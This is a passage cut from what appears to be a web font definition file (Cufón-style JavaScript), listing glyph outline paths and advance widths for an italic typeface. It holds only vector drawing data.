8,-168r42,0r-29,168r28,0r-6,37r-29,0r-9,50r-42,0","w":205},{"d":"79,-24r-40,0r-35,-55r51,-55r39,0r-49,55xm150,-24r-39,0r-36,-55r51,-55r40,0r-50,55","w":177},{"d":"-20,0r118,-130r-74,-125r52,0r52,92r84,-92r49,0r-113,125r76,130r-51,0r-56,-96r-87,96r-50,0","w":240},{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},{"d":"39,16v-4,25,-10,42,-20,53r-54,8v21,-17,28,-34,32,-59r30,-176r42,0xm35,-229v0,-13,10,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23","w":85},{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},{"d":"170,-260r0,17r-20,0r0,243r-23,0r0,-243r-30,0r0,243r-22,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,26,-61,68,-61r92,0","w":180},{"d":"125,-185r-20,0r-52,-62r35,0","w":180},{"d":"129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0xm125,-150r-16,45r45,0r16,-45r-45,0","w":276},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm134,-185r-20,0r-52,-62r35,0"},{"d":"-1,0r28,-158r42,0r-4,23v29,-35,94,-41,106,5v20,-22,42,-33,65,-33v78,3,31,107,26,163r-41,0r18,-106v0,-17,-7,-25,-22,-25v-19,0,-45,15,-50,42r-15,89r-42,0r18,-106v0,-17,-7,-25,-22,-25v-19,0,-44,15,-49,42r-16,89r-42,0","w":305},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm125,-185r-20,0r-52,-62r35,0","w":194},{"d":"14,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":180},{"d":"77,-198v-3,-53,24,-64,77,-62r0,32v-82,-21,-1,129,-77,135v44,7,36,50,36,97v0,31,9,40,41,38r0,31v-51,2,-80,-7,-77,-61v2,-48,6,-99,-49,-90r0,-31v53,8,52,-39,49,-89","w":180},{"d":"69,-219v0,-23,18,-41,41,-41v23,0,42,18,42,41v0,23,-19,42,-42,42v-23,0,-41,-19,-41,-42xm89,-219v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-21,-22,-21v-12,0,-21,9,-21,21xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0"},{"d":"103,-185r-19,0r-24,-39r-39,39r-22,0r47,-62r32,0xm0,0r27,-158r42,0r-28,158r-41,0","w":85},{"d":"-5,-18r14,-45v43,43,130,41,132,-21v2,-56,-72,-66,-117,-37r-5,-4r24,-130r144,0r-7,40r-105,0r-7,43v66,-12,116,28,118,86v3,91,-121,120,-191,68","w":205},{"d":"0,0r45,-258r41,0r-22,123v21,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-41,0"},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm78,-185r-20,0r-52,-62r35,0","w":85},{"d":"84,-134r39,0r36,55r-52,55r-39,0r50,-55xm12,-134r40,0r35,55r-51,55r-39,0r49,-55","w":177},{"d":"168,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-41,71,-28v8,0,13,-4,16,-13r18,0xm-1,0r28,-158r42,0r-5,23v20,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-42,0"},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm145,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm87,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":201},{"d":"-14,77r42,-235r41,0r-4,22v41,-49,113,-32,113,43v0,82,-78,131,-134,80r-16,90r-42,0xm49,-45v36,41,88,15,87,-46v-1,-54,-50,-48,-76,-13","w":197},{"d":"0,0r45,-258r42,0r-46,258r-41,0","w":85},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm111,-305v0,-23,18,-42,41,-42v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-41,-18,-41,-41xm131,-305v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22","w":235},{"d":"-1,-120r15,-21v15,13,27,19,40,19v18,0,32,-12,32,-28v0,-16,-14,-24,-41,-24r4,-23v22,4,46,-4,44,-20v-2,-25,-44,-21,-56,-4r-17,-19v27,-32,103,-24,101,21v0,16,-9,29,-26,36v41,26,14,86,-38,86v-22,0,-42,-8,-58,-23","w":136},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280},{"d":"96,-185r-21,0r41,-62r33,0","w":180},{"d":"199,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"55,-202r5,-24r95,0r-5,24r-95,0","w":180},{"d":"21,6r0,-47v28,-10,36,-37,34,-77r-33,0r4,-24r29,0v-5,-71,18,-121,75,-121v30,0,51,12,68,39r-31,26v-20,-44,-74,-36,-71,25r0,31r53,0r-5,24r-48,0v0,29,-1,48,-15,72v26,14,60,27,72,-14r36,20v-19,63,-87,55,-129,23v-12,12,-24,19,-39,23","w":205},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86","w":156},{"d":"-3,-65r6,-28r360,0r-6,28r-360,0","w":360},{"d":"130,-283r-19,0r-24,-38r-39,38r-22,0r47,-61r32,0xm9,0r45,-255r45,0r-45,255r-45,0","w":108},{"d":"35,-74r18,-172r56,-17r-51,180xm16,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":112},{"d":"84,-240r-51,0r3,-15r85,0r-54,308r-85,0r2,-15r51,0","w":119},{"d":"-15,60r35,-93r40,0r-40,93r-35,0xm34,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"20,-129v0,-69,59,-129,130,-129v70,0,130,58,130,129v0,72,-62,131,-130,131v-69,0,-130,-62,-130,-131xm261,-127v0,-61,-51,-112,-111,-112v-60,0,-111,53,-111,110v0,58,52,111,109,111v60,0,113,-49,113,-109xm97,-204v50,-1,118,-4,118,40v0,21,-12,35,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146xm128,-184r0,46v26,1,58,0,55,-23v3,-23,-28,-24,-55,-23","w":299},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86xm84,-185r-21,0r41,-62r33,0","w":156},{"d":"121,-255r57,0v-28,26,-61,57,-94,99v55,-16,104,18,103,73v0,52,-38,91,-91,91v-51,0,-86,-35,-86,-86v0,-51,38,-107,111,-177xm55,-75v0,27,18,43,41,43v28,0,47,-21,47,-48v0,-24,-17,-42,-41,-42v-27,0,-47,21,-47,47","w":205},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86xm101,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm43,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":156},{"d":"-2,-102r2,-11r72,-66v15,-13,22,-23,22,-34v0,-29,-50,-29,-55,-2r-24,-15v19,-44,112,-38,111,12v0,27,-27,53,-73,92r63,0r-4,24r-114,0","w":136},{"d":"180,-168r48,0r-4,21r-59,0r-25,35r77,0r-3,22r-83,0r-15,90r-44,0r15,-90r-84,0r3,-22r85,0r-19,-35r-59,0r4,-21r42,0r-50,-87r49,0r62,107r76,-107r45,0","w":228},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm76,-283r-21,0r41,-62r33,0","w":108},{"d":"27,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm37,-71r14,-84v34,8,65,-7,65,-36v0,-37,-46,-44,-74,-24r7,-42v55,-22,111,10,111,65v0,42,-30,72,-80,74r-7,40","w":175},{"d":"10,-202v0,-34,28,-61,62,-61v35,0,62,26,62,61v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62xm40,-202v0,18,15,32,32,32v17,0,31,-14,31,-32v0,-18,-14,-32,-31,-32v-18,0,-32,15,-32,32xm206,-263r25,0r-163,271r-25,0xm141,-53v0,-34,27,-62,61,-62v35,0,62,27,62,62v0,34,-28,61,-62,61v-34,0,-61,-27,-61,-61xm171,-53v0,18,14,32,31,32v17,0,32,-14,32,-32v0,-18,-15,-32,-32,-32v-18,0,-31,15,-31,32","w":272},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40","w":184},{"d":"104,-240v0,13,-11,23,-23,23v-13,0,-23,-10,-23,-23v0,-13,10,-23,23,-23v12,0,23,11,23,23xm85,-185r-18,171r-57,18r51,-180","w":112},{"d":"103,-255r-35,93r-40,0r40,-93r35,0","w":102},{"d":"-10,-65r5,-28r179,0r-5,28r-179,0","w":180},{"d":"99,77r18,-97v-40,51,-114,25,-114,-47v0,-76,79,-130,136,-78r2,-13r41,0r-41,235r-42,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"-3,0r3,-18r109,-110v22,-22,34,-40,34,-58v0,-22,-17,-36,-38,-36v-23,0,-38,11,-46,34r-36,-26v20,-33,48,-50,84,-50v51,0,83,29,83,71v0,45,-39,89,-109,153r95,0r-7,40r-172,0","w":205},{"d":"8,0r45,-255r44,0r-38,215r113,0r-7,40r-157,0","w":185},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm171,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm113,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":280},{"d":"15,-252r29,0r0,98r-29,0r0,-98xm69,-252r29,0r0,98r-29,0r0,-98","w":113},{"d":"158,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-40,71,-28v8,0,13,-4,16,-13r18,0xm3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-21,117r-44,0","w":195},{"d":"84,-148r-51,148r-41,0r94,-263r7,0r57,183r111,-183r8,0r17,263r-45,0r-8,-148r-93,156r-8,0","w":312},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm105,-185r-21,0r41,-62r33,0"},{"d":"104,0r-45,0r39,-219r-35,0r6,-36r79,0","w":205},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm124,-185r-20,0r-52,-62r35,0","w":184},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"-1,-129r15,-20v22,24,68,26,68,-8v0,-15,-13,-23,-39,-23r4,-21v20,3,44,-3,42,-18v-1,-24,-42,-22,-54,-5r-16,-18v26,-31,98,-21,97,21v0,15,-9,27,-25,33v40,25,13,82,-37,80v-21,0,-40,-7,-55,-21xm69,8r156,-271r24,0r-154,271r-26,0xm265,-49r13,-60r-56,60r43,0xm255,0r5,-28r-67,0r3,-21r87,-94r27,0r-19,94r18,0r-4,21r-18,0r-5,28r-27,0","w":319},{"d":"-21,0r73,-80r-53,-78r46,0r34,49r45,-49r42,0r-70,75r56,83r-46,0r-37,-54r-49,54r-41,0","w":162},{"d":"53,0r-44,0r44,-255v77,-4,155,3,155,70v0,45,-29,74,-82,78r80,107r-55,0r-79,-110xm76,-136v50,3,93,-14,89,-46v3,-33,-33,-37,-74,-36","w":226},{"d":"214,-255r-132,255r-48,0r111,-215r-122,0r14,-40r177,0","w":205},{"d":"40,-257r82,0r0,17r-30,0r0,79r-23,0r0,-79r-29,0r0,-17xm142,-257r30,0r25,64r23,-64r30,0r0,96r-20,0r0,-76r-28,76r-10,0r-30,-76r0,76r-20,0r0,-96","w":299},{"d":"15,-252r29,0r0,98r-29,0r0,-98","w":58},{"d":"95,-218v2,29,64,95,61,124v-3,25,-19,41,-48,39v24,37,11,84,-37,84v-23,0,-42,-10,-55,-31r23,-16v10,13,18,20,29,20v13,0,21,-8,21,-21v-1,-32,-67,-100,-61,-126v0,-24,14,-37,45,-41v-23,-33,-5,-78,39,-78v22,0,38,11,51,30r-21,15v-12,-20,-44,-26,-47,1xm125,-90v0,-16,-30,-73,-50,-74v-8,0,-16,6,-16,15v0,21,34,73,50,72v8,0,16,-7,16,-13","w":183},{"d":"65,-112r-28,0r25,-123r-22,0r4,-20r49,0xm69,8r156,-271r24,0r-154,271r-26,0xm265,-49r13,-60r-56,60r43,0xm255,0r5,-28r-67,0r3,-21r87,-94r27,0r-19,94r18,0r-4,21r-18,0r-5,28r-27,0","w":319},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"3,-61r7,-37r91,0r-7,37r-91,0","w":119},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm122,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm64,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm146,-283r-21,0r41,-62r33,0","w":235},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0"},{"d":"23,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm143,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm264,-18v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":360},{"d":"168,-18v-55,51,-158,21,-158,-54v0,-37,22,-60,68,-83v-33,-41,-15,-109,51,-109v36,0,61,24,61,53v0,27,-18,47,-55,65r44,68v8,-10,16,-21,21,-34r32,12v-8,20,-19,37,-33,53r31,47r-50,0xm116,-175v24,-11,36,-20,36,-35v0,-13,-9,-22,-23,-22v-34,1,-30,38,-13,57xm97,-127v-30,15,-44,29,-44,52v0,47,62,61,96,27","w":249},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"13,-113v0,-79,60,-153,132,-151v35,0,63,12,91,36r-20,38v-61,-67,-157,-21,-157,76v0,77,78,103,127,54r20,40v-76,64,-193,16,-193,-93","w":228},{"d":"103,12v3,52,-25,63,-76,61r0,-31v82,16,-1,-127,76,-135v-45,-7,-36,-51,-36,-98v0,-31,-11,-41,-40,-37r0,-32v52,-2,79,10,76,62v-2,47,-6,98,49,89r0,31v-53,-8,-52,40,-49,90","w":180},{"d":"242,-222v67,89,-2,231,-111,231v-27,0,-51,-8,-72,-23r-24,27r-37,0r41,-47v-67,-88,2,-230,110,-230v27,0,51,8,73,23r20,-22r37,0xm192,-207v-75,-55,-168,51,-122,138xm89,-48v76,56,166,-51,121,-138","w":280},{"d":"9,0r45,-255r45,0r-45,255r-45,0","w":108},{"d":"199,-136v-1,65,-62,101,-139,92r-8,44r-44,0r45,-255r44,0r-8,44v67,-4,111,24,110,75xm156,-135v0,-33,-32,-41,-74,-39r-16,93v53,3,90,-15,90,-54","w":210},{"d":"217,-124v-3,-20,-15,-31,-33,-31v-30,0,-54,34,-54,77v0,57,69,39,77,-6xm343,-134v0,57,-40,113,-100,114v-25,0,-37,-9,-37,-30v-25,49,-108,38,-108,-29v0,-56,38,-98,83,-98v21,0,34,8,43,25r10,-19r27,0r-27,112v0,9,7,14,17,14v34,-3,63,-49,63,-89v0,-58,-47,-100,-119,-100v-88,0,-149,65,-149,143v0,118,159,153,243,87r12,17v-98,83,-289,30,-284,-105v4,-98,81,-167,179,-167v83,0,147,50,147,125","w":360},{"d":"103,-255r-35,93r-40,0r40,-93r35,0","w":102},{"d":"84,9r-57,0v28,-26,60,-57,93,-99v-55,16,-104,-18,-103,-73v0,-53,38,-92,91,-92v51,0,87,36,87,87v0,51,-38,107,-111,177xm149,-171v0,-27,-17,-43,-40,-43v-28,0,-48,21,-48,48v0,24,17,41,41,41v27,0,47,-20,47,-46","w":205},{"d":"196,-158v1,76,-38,166,-108,166v-47,0,-77,-37,-77,-103v-1,-79,38,-168,108,-168v47,0,77,37,77,105xm55,-93v0,39,14,60,36,60v31,0,61,-54,61,-126v0,-41,-13,-63,-36,-63v-29,0,-61,51,-61,129","w":205},{"d":"30,-127r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-14,82v0,16,19,15,37,12r-6,32v-37,13,-82,2,-73,-45","w":117},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm105,-283r-20,0r-52,-62r35,0","w":108},{"d":"45,-258r42,0r-22,122v41,-49,113,-32,113,43v0,82,-78,131,-134,80r-16,90r-42,0xm60,-104r-11,59v36,41,88,15,87,-46v-1,-55,-50,-47,-76,-13","w":197},{"d":"168,-255r-34,93r-41,0r41,-93r34,0xm101,-255r-35,93r-40,0r40,-93r35,0","w":169},{"d":"168,-255r-34,93r-41,0r41,-93r34,0xm101,-255r-35,93r-40,0r40,-93r35,0","w":169},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm176,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm118,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":265},{"d":"15,-18v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":102},{"d":"221,-333v-7,41,-38,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,38,-40,72,-29v8,0,12,-4,15,-13r18,0xm80,-168r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0r-46,263r-8,0","w":275},{"d":"8,-9r6,-46v37,29,108,34,108,-16v0,-52,-94,-62,-94,-124v0,-72,97,-87,151,-45r-22,34v-21,-14,-39,-20,-53,-20v-21,0,-34,12,-34,28v0,46,97,62,97,125v0,74,-96,102,-159,64","w":193},{"d":"153,-255r176,0r-7,38r-104,0r-10,61r98,0r-6,39r-99,0r-14,77r107,0r-7,40r-151,0r10,-61r-86,0r-43,61r-49,0xm153,-96r21,-121r-4,0r-85,121r68,0","w":330},{"d":"129,-103r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0","w":218},{"d":"11,-217r7,-38r218,0r-7,38r-85,0r-37,217r-45,0r38,-217r-89,0","w":217},{"d":"-2,-158r41,0r28,95r53,-103r3,0r31,103r50,-95r37,0r-96,167r-5,0r-29,-95r-53,95r-5,0","w":242},{"d":"-1,-30r23,-35v22,21,40,32,60,32v27,0,48,-21,48,-47v0,-27,-21,-41,-62,-41r7,-37v35,5,68,-7,66,-33v-2,-41,-65,-39,-85,-8r-26,-32v43,-55,157,-38,154,36v0,27,-14,48,-40,60v62,43,22,143,-58,143v-33,0,-63,-13,-87,-38","w":205},{"d":"13,-113v0,-79,60,-153,132,-151v35,0,63,12,91,36r-20,38v-61,-67,-157,-21,-157,76v0,77,78,103,127,54r20,40v-76,64,-193,16,-193,-93xm71,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":228},{"d":"28,-127v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":102},{"d":"59,-40v85,7,143,-32,143,-97v0,-56,-42,-82,-112,-78xm246,-138v-1,88,-78,144,-179,138r-59,0r45,-255v110,-10,194,24,193,117","w":259},{"d":"188,-79v0,55,-47,79,-113,79r-67,0r45,-255v69,-4,144,2,144,60v0,29,-18,50,-52,61v29,11,43,28,43,55xm90,-219r-12,69v39,4,75,-12,75,-39v0,-26,-30,-32,-63,-30xm143,-80v0,-30,-31,-41,-71,-38r-14,80v44,3,85,-6,85,-42","w":214},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm163,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm105,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":235},{"d":"159,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0"},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm95,-185r-21,0r41,-62r33,0","w":184},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm183,-283r-20,0r-52,-62r35,0","w":280},{"d":"207,-180v-3,65,-62,101,-140,92r-15,88r-44,0r45,-255v79,-6,157,8,154,75xm90,-218r-16,93v53,3,90,-15,90,-54v0,-33,-32,-41,-74,-39","w":209},{"d":"80,-168r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0r-46,263r-8,0","w":275},{"d":"20,-129v0,-67,58,-129,130,-129v69,0,130,59,130,129v0,72,-62,131,-130,131v-68,0,-130,-61,-130,-131xm261,-129v0,-60,-51,-110,-111,-110v-60,0,-111,53,-111,110v0,59,52,111,111,111v58,0,111,-50,111,-111xm212,-159r-29,0v-3,-17,-15,-27,-34,-27v-22,0,-37,20,-37,57v0,60,61,76,72,27r29,0v-2,31,-27,52,-63,52v-42,0,-70,-29,-70,-77v0,-49,29,-80,71,-80v35,0,59,19,61,48","w":299},{"d":"25,38r51,0r-3,15r-85,0r54,-308r85,0r-2,15r-52,0","w":119},{"d":"75,-252r31,0r0,134r-31,0r0,-134xm75,-72r31,0r0,134r-31,0r0,-134","w":180},{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},{"d":"248,-138v-1,87,-79,144,-180,138r-58,0r21,-117r-35,0r5,-33r35,0r19,-105v110,-10,194,24,193,117xm61,-40v85,7,143,-32,143,-97v0,-56,-42,-82,-112,-78r-12,65r60,0r-6,33r-60,0","w":261},{"w":102},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm157,-283r-20,0r-52,-62r35,0","w":201},{"d":"217,-237r-21,39v-39,-46,-95,-22,-113,30r94,0r-7,22r-93,0v-3,11,-5,24,-6,34r85,0r-8,22r-77,0v2,65,60,73,102,31r17,40v-22,17,-52,27,-75,27v-59,0,-87,-43,-89,-98r-27,0r7,-22r21,0v1,-10,2,-23,5,-34r-25,0r7,-22r23,0v19,-81,114,-127,180,-69","w":205},{"d":"87,-258r-22,120v39,-50,114,-25,114,47v0,76,-79,129,-136,77r-2,14r-41,0r45,-258r42,0xm52,-67v0,27,15,43,36,43v26,0,50,-29,50,-65v0,-25,-16,-42,-36,-42v-26,0,-50,29,-50,64"},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm128,-283r-21,0r41,-62r33,0","w":201},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-67,-175,-27,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-100,44,-211,6,-211,-104","w":263},{"d":"8,0r45,-255r45,0r-18,99r122,0r17,-99r44,0r-45,255r-44,0r21,-117r-122,0r-20,117r-45,0","w":271},{"d":"181,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0","w":201},{"d":"94,-133v-27,0,-49,26,-49,59v0,29,17,48,40,48v25,0,47,-25,47,-62v0,-28,-15,-45,-38,-45xm127,-154v-4,-14,-12,-28,-23,-44r-46,23r-9,-18r44,-23v-5,-6,-12,-14,-21,-23r23,-20v10,10,19,20,27,29r42,-21r9,17r-38,20v27,38,40,77,40,117v0,61,-41,104,-93,104v-48,0,-79,-32,-79,-79v0,-65,68,-118,124,-82","w":194},{"d":"58,-82r31,-173r45,0v-16,72,-20,175,-49,231v-17,33,-73,36,-109,16r10,-40v40,22,63,18,72,-34","w":142},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm159,-283r-21,0r41,-62r33,0","w":265},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm93,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm35,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":108},{"d":"207,-333v-7,41,-38,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,38,-40,72,-29v8,0,12,-4,15,-13r18,0xm-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"13,-255r44,0r36,159r75,-167r7,0r36,167r79,-159r43,0r-135,263r-7,0r-33,-162r-76,162r-7,0","w":316},{"d":"-8,0r165,-217r-132,0r7,-38r206,0r-161,215r129,0r-6,40r-208,0","w":233},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-130,136,-78r20,-113r41,0r-46,258r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm175,-283r-20,0r-52,-62r35,0","w":235},{"d":"72,53r-36,0v-43,-115,-21,-226,53,-308r37,0v-74,88,-98,193,-54,308","w":119},{"d":"151,-107v-36,-44,-105,-26,-106,32v-1,49,56,62,92,31r7,34v-58,39,-141,12,